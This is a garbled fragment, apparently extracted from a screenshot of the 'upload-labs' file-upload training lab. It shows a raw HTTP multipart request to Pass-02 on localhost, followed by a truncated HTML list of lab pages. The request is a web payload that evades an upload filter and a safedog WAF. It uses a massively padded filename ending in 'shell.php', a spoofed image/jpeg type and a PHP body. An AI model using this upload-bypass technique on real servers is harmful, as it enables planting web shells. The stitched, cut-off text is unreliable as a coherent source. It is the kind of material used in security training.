 Content-Length: 1061
Origin: http://127.0.0.1
Connection: close
Referer:
http://127.0.0.1/upload-labs/Pass-02/index.php?action=show
_code
Cookie: safedog-flow-item=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="upload_file";
filename="ssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
sssssssssssssshell.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
href="/upload-labs/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02"
href="/upload-labs/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03"
href="/upload-labs/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04"
href="/upload-labs/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05"
href="/upload-labs/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06"
href="/upload-labs/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07"
href="/upload-labs/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08"
href="/upload-labs/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09"
href="/upload-labs/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10"
href="/upload-labs/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11"
href="/upload-labs/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12"
href="/upload-labs/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13"
href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14"
href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15"
href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16"
href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17"
href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"